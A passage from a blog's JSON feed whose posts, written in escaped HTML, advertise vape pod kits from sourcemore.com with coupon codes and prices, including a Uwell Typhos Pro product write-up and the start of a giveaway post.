Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your 